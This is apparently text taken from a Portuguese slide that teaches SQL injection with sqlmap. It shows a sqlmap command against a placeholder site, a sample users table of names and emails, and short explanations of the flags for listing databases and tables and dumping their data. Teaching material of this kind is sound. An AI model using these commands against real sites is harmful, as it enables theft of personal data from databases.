 sqlmap.py -u [site]
BANCO DE DADOS DA EMPRESA
TABELA DE USUÁRIOS
NOME EMAIL
alonso alonso@gmail,com
bruno bruno@fraga.com
lucas lucas@yahoo.com
gabriel gabriel@hotmail.com
--dbs : mostra os bancos de dados
-D : seleciona o banco de dados
--tables : mostra as tabelas
-T : seleciona a tabela
--dumps : pega os dados